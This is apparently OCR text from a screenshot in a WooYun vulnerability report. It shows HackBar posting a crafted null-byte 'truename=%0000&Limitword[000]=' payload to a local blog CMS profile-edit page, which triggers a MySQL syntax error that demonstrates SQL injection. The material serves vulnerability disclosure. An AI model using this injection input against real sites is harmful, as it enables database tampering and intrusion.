 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
会员操作平台 正在连接...
127.0.0.1/blog1.0/member/userinfo.php?job=edit 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/blog1.0/member/userinfo.php?job=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data truename=%0000&Limitword[000]=&step=2&email=123123@qq.com
数据库连接出错:UPDATE qb_memberdata SET
email`='123123@qq.com',`icon`='',`sex`='',`bday`='',`introduce`='',`oicq`='',`msn`='',`homepage`='',`address`='',`postalcode`='',`mobphone`='',`telephone`='',`idcard`='',`truename`='\',`provinceid`='',`c
WHERE username='test'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test'' at line 1
1064
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
www.wooyun.org
等待 127.0.0.1...